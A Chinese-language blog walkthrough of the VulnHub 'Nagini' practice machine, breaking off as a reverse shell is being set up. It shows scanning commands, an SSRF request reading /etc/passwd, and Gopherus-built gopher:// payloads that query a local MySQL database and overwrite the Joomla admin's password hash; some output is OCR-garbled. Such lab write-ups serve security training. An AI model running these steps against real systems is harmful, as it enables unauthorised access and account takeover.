# vlunhub之Nagini(详细过程)

# 原创

<u>**鲨**鱼辣椒k</u> ● 于 2021-06-02 17:32:13 发布 ● 665 ▶ 收藏 2 分类专栏: <u>vulnhub靶场</u> 文章标签: <u>安全漏洞 web 渗透测试 前端</u> 版权声明: 本文为博主原创文章,遵循 <u>CC 4.0 BY-SA</u> 版权协议,转载请附上原文出处链接和本声明。 本文链接: <u>https://blog.csdn.net/weixin\_50688050/artick/details/117445091</u> 版权



vulnhub靶场 专栏收录该内容

19 篇文章 0 订阅 订阅专栏

### 写在前面:

首先这篇文章是老师上课讲的一个靶场,然后就是复现一下。来来回回也折腾了两三天,也认识到自己真的太 弱了,中间可能会有一些不太连贯甚至是突兀的地方,能力所限只能写到这个程度。也是参考了两位大神写好 的复现过程(照着抄我都抄不来,我真实太。。。。。),也有很多知识点都不太懂都是生搬硬套来的,所以等以 后明白再来修改,所以这篇文章会随着个人的成长不断更新和完善

大家可以参考原文:

http://www.vxer.cn/?id=80

https://nepcodex.com/2021/05/vulnhub-nagini-walkthrough-harry-potter-series/

目录

信息搜集

扫描网段

扫描端口

扫描网站目录文件

查看文件内容

#### 发现漏洞

根据该CMS的特性扫描该IP地址

查看配置文件,发现关键信息

查数据库名

查表名

查询表中的列

查询数据

更新密码到数据库中

尝试登录后台

尝试反弹shell

成功getshell

权限提升

拿到第一个加密数据

进到家目录下查看

成功登录snape用户

成功登录hermoine用户

拿到第二个加密数据

#### 权限提升

拿到管理员权限

拿到最后一个加密数据

#### 信息搜集

扫描网段

nmap -sP 192.168.179.0/24

```
ahost)-[~/Desktop]
        .
   nmap -sP 192.168.179.0/24
Starting Nmap 7.91 ( https://nmap.org ) at 2021-06-01 08:29 EDT
Nmap scan report for 192.168.179.1
Host is up (0.00050s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.179.2
Host is up (0.00011s latency).
MAC Address: 00:50:56:E5:4E:7B (VMware)
Nmap scan report for quic.nagini.hogwarts (192.168.179.130)
Host is up (0.00041s latency).
MAC Address: 00:0C:29:9A:3D:75 (VMware)
Nmap scan report for 192.168.179.254
Host is up (0.00020s latency).
MAC Address: 00:50:56:E9:04:32 (VMware)
Nmap scan report for 192.168.179.145
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned intt2s:100secondst/weixin_50688050
```

扫描端口

Nmap scan report for quic.nagini.hogwarts (192.168.179.130)
Host is up (0.00026s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
80/tcp open http Apache httpd 2.4.38 ((Debian))
MAC Address: 00:0C:29:9A:3D:75 (VMware)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel
Read data files from: /usr/bin/../share/nmap https://blog.csdn.net/weixin\_50688050

扫描网站目录文件

gobuster dir -u http://192.168.179.130 -x html,txt,php,bak --wordlist=/usr/share/wordlists/dirb/common.txt

| <pre>[+] Threads: [+] Wordlist: [+] Negative Status [+] User Agent: [+] Extensions: [+] Timeout:</pre>                                                                                                    | codes: 4                                                                                                    | l0<br>/usr/share/word<br>404<br>gobuster/3.1.0<br>php,bak,html,t><br>10s                                                                                                    | dlists/di<br>«t                                                     | rb/common.t> | ĸt               |       |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------|--------------|------------------|-------|
| 2021/06/01 08:36:26                                                                                                    | Starting g                                                                                                    | gobuster in dir                                                                                                    | rectory e                                                           | numeration n | node             |       |
| <pre>/.htaccess.bak<br/>/.htpasswd.txt<br/>/.htaccess<br/>/.htpasswd.php<br/>/.htaccess.html<br/>/.htpasswd.bak<br/>/.htaccess.txt<br/>/.htpasswd<br/>/.htaccess.php<br/>/.htpasswd.html<br/>/.hta<br/>/.hta.txt<br/>/.hta.txt<br/>/.hta.txt<br/>/.hta.bak<br/>/.hta.bak<br/>/.hta.html<br/>/index.html<br/>/index.html<br/>/joomla<br/>/note.txt</pre> | (Status:<br>(Status:<br>(Status: | <ul> <li>403) [Size: 2</li> <li>403) [Size: 2</li> </ul> | $ \begin{array}{c} 280\\ 280\\ 280\\ 280\\ 280\\ 280\\ 280\\ 280\\$ | http://192.  | .168.179.130/joo | nla/] |
| /server-status                                                                                                    | (Status:                                                                                                    | 403) [Size: 2                                                                                                    | 280]                                                                |              |                  |       |

#### 2021/06/01 08:36:32 Finished

https://blog.csdn.net/weixin\_50688050

兄弟萌说实话,这个扫描的代码是我参考别人的,我一开始是直接拿dir直接扫域名的,那样也可以爆出这些文件,但是因为没有过滤所以目录巨多,都得一个一个得去看。所以学一下大神增加一下效率



site\_amdin

https://blog.csdn.net/weixin\_50688050

这边是意思需要http3环境才能看到网页内隐藏的内容,但是我实在做不到,就这个环境真的搞了好久也没有搭 建起来,无奈只能先跳过这一步了,我把相关的一些文章贴在下面,需要配置环境的师傅们也可以参考一下 (如果搭成功了,也希望各位师傅不吝赐教,指点一二)

GITHUB上的高赞: https://github.com/curl/curl/blob/master/docs/HTTP3.md

另一种解决方法: https://github.com/cloudflare/quiche

一篇相关的博客: http://m.blog.chinaunix.net/uid-405749-id-5844453.html

### 发现漏洞



这个是页面中隐藏的信息,虽然我跳过了但是还是贴出来吧省的大家看的云里雾里的

|   | 0 🔏    | 192.168.179.13 | <b>0</b> /internalResourc |          |              |        |     | ☆   |     | $\overline{\mathbf{A}}$ | 1111   |        | Θ | 4 | • |   | X  | < |
|---|--------|----------------|---------------------------|----------|--------------|--------|-----|-----|-----|-------------------------|--------|--------|---|---|---|---|----|---|
| 路 | 📄 常用网划 | 京东商城           | , 华为企业互动社区                | 背 镜像下载网站 | Linux命令手册-中文 | 🥺 2020 | 西普系 | 统安全 | 全_兔 | <u> (</u> Rpm           | find m | nirror |   |   |   | » | 白其 | 也 |

## Welcome to Internal Network Resource Fetching Page



https://blog.csdn.net/weixin\_50688050

http://192.168.179.130/internalResourceFeTcher.php?url=file:///etc/passwd

### Welcome to Internal Network Resource Fetching Page

Fetch

rootx:0:0:root:/bin/bash daemon:x:1:1:daemon:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin: /bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail: /usr/sbin/nologin news::v9:news:/var/spool/news:/usr/sbin/nologin uucp::x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin prox:x:13:13:proxy:/bin:/usr/sbin/nologin data:x:33:33:www-data:/var/www:/usr/sbin/nologin gats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534::nobody:/nonexistent: /usr/sbin/nologin \_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-timesync::101:102:systemd Time Synchronization,,;/run/systemd:/usr/sbin/nologin messagebus::104:110::/nonexistent:/usr/sbin/nologin avahi-autoipd::105:112:Avahi autoip daemon,,;/var/lib/avahi-autoipd:/usr/sbin/nologin systemd-timesync::103:104:systemd Resolver,,;/run/systemd:/usr/sbin/nologin /usr/sbin/nologin systemd-coredump::999999:systemd Core Dumper:/:/usr/sbin/nologin msgl:x:107:115:MySQL Server,,;/nonexistent:/bin/false snape::/100:100:Snape,,;/home/snape./bin/bash ronx:1001:1001:/home/ron./bin/sh hermoine::1002::1002::/home/hermoine:/bin/bash

#### 根据该CMS的特性扫描该IP地址

joomscan -u http://192.168.179.130/joomla -ec

| http://192.168.179.130/joomla/bin/<br>http://192.168.179.130/joomla/cache/<br>http://192.168.179.130/joomla/cli/<br>http://192.168.179.130/joomla/components/<br>http://192.168.179.130/joomla/installation/<br>http://192.168.179.130/joomla/language/<br>http://192.168.179.130/joomla/language/<br>http://192.168.179.130/joomla/layouts/<br>http://192.168.179.130/joomla/libraries/<br>http://192.168.179.130/joomla/logs/<br>http://192.168.179.130/joomla/logs/<br>http://192.168.179.130/joomla/logs/<br>http://192.168.179.130/joomla/lugins/<br>http://192.168.179.130/joomla/plugins/<br>http://192.168.179.130/joomla/tmp/ | c.php                                 |
|----------------------------------------------------------------------------------------------------|---------------------------------------|
| <pre>[+] Finding common backup files name [++] Backup files are not found</pre>                                                                                                    |                                       |
| <pre>[+] Finding common log files name [++] error log is not found</pre>                                                                                                    |                                       |
| <pre>[+] Checking sensitive config.php.x file [++] Readable config file is found   config file path : http://192.168.179.130/joomla/co</pre>                                                                                                    | onfiguration.php.bak                  |
|                                                                                                    | https://blog.csdn.net/weixin_50688050 |

这明显是一个配置文件

查看配置文件,发现关键信息

wget http://192.168.179.130/joomla/configuration.php.bak
cat configuration.php.bak

| wget http://192.168.179.130/joomla/configuration.php.bak<br>2021-06-01 09:12:10 http://192.168.179.130/joomla/configuration.php.bak<br>Connecting to 192.168.179.130:80 connected.<br>HTTP request sent, awaiting response 200 OK<br>Length: 1978 (1.9K) [application/x-trash]<br>Saving to: 'configuration.php.bak' |      | 1 |
|----------------------------------------------------------------------------------------------------|------|---|
| configuration.php.bak 100%[] 1.93K•-KB/s ir                                                                                                    | 1 0s |   |
| 2021-06-01 09:12:10 (130 MB/s) - 'configuration.php.bak' saved [1978/1978]                                                                                                    |      |   |
|                                                                                                    |      |   |

# cat configuration.php.bak

https://blog.csdn.net/weixin\_50688050



下面会使用到Gopherus: https://github.com/tarunkant/Gopherus

运行需要安装pip2,如果kali没有pip2参考

https://bootstrap.pypa.io/pip/2.7/get-pip.py
python2 get-pip.py
pip2

我们现在只知道用户名,然后密码没有设置,利用gopherus工具

用户名是我们知道的,后面是我们要用的查询语句,最后是生成的payload,需要将整个复制下来进行url编码, 最后拼接到http://quic.nagini.hogwarts/internalResourceFeTcher.php?url= 后面,并 且gopher:%2f%2f127.0.0.1:3306%2f\_前面这段必须是这样的

#### 查数据库名

| L# gopherusexploit mysql                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| 😹 Kali Linux 🕱 Kali Training 🐹 Kali Tools 🕱 Kali Forums 🦉 Kali Docs 💰 NetHunter 🗍 Offensive Security 🧍 MSFU 💦 🚿                                                                                                    |
| $ \sqrt{\frac{1}{\sqrt{\frac{1}{\sqrt{1}}}}}}}}}}$ |
| author: \$_SpyD3r_\$                                                                                                    |
| For making it work username should not be password protected!!!                                                                                                    |
| Give MySQL username: goblin<br>Give query to execute show databases;                                                                                                    |
| Your gopher link is ready to do SSRF :                                                                                                    |
| gopher://127.0.0.1:3306/_%a5%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00                                                                                                    |

http://192.168.179.130/internalResourceFeTcher.php?url=gopher:%2f%2f127.0.0.1:3306%2f\_%25a5%2500%2500%2501%

访问网址的时候如果一次不出结果就多刷新几次试试

查表名

USE joomla; SHOW tables;

http://192.168.179.130/internalResourceFeTcher.php?url=gopher:%2f%2f127.0.0.1:3306%2f\_%25a5%2500%2500%2501%

c 5.5.5-10.3.27-MariaDB-0+deb10u1SBx[;Sp[V��-��ljoomla\_privacy\_requests?joomla\_redirect\_links@joomla\_schemasAjoomla\_sessionBjoomla\_tagsCjoomla\_template\_stylesD joomla\_ucm\_baseEjoomla\_ucm\_contentFjoomla\_ucm\_historyGjoomla\_update\_sitesHjoomla\_update\_sites\_extensionsIjoomla\_updatesJjoomla\_user\_keysKjoomla\_user\_notesL joomla\_user\_profilesMjoomla\_user\_usergroup\_mapNjoomla\_usergroups Gjoomla\_userspjoomla\_utf8\_conversionQjoomla\_viewlevelsR**@**"

### 查询表中的列

USE joomla; SELECT \* FROM joomla\_users;

http://192.168.179.130/internalResourceFeTcher.php?url=gopher:%2f%2f127.0.0.1:3306%2f\_%25a5%2500%2500%2501%

Fetch c 5.5.5-10.3.27-MariaDB-0+deb10u1l&gVY>fhV&-+&X5>v[F-Kr~Cpmysql\_native\_password @ joomla&defjoomla[comla\_usersjoomla\_usersjoomla\_us

查询数据



我也不知道哪里出了错就是有语法错误, 就先不管这个了

首先我们已知用户名为goblin,密码为空,所以我们可以通过updata将我们自己设置的密码更新到数据库中这样 我们就可以登录了

我们选择的密码是password md5值为: 5f4dcc3b5aa765d61d8327deb882cf99

USE joomla; UPDATE joomla\_users SET password='5f4dcc3b5aa765d61d8327deb882cf99' WHERE email='site\_admin@nag

http://192.168.179.130/internalResourceFeTcher.php?url=gopher:%2f%2f127.0.0.1:3306%2f\_%25a5%2500%2500%2501%

c 5.5.5-10.3.27-MariaDB-0+deb10u110KgIr'dF & - & myster and a service of the service of the serv

成功将密码更新到数据库中

#### 尝试登录后台

账号: site\_admin

密码: password



尝试反弹shell

#### 首先在kali上开启监听端口



登录后台写入脚本



点击上方的newfie 新建一个文件

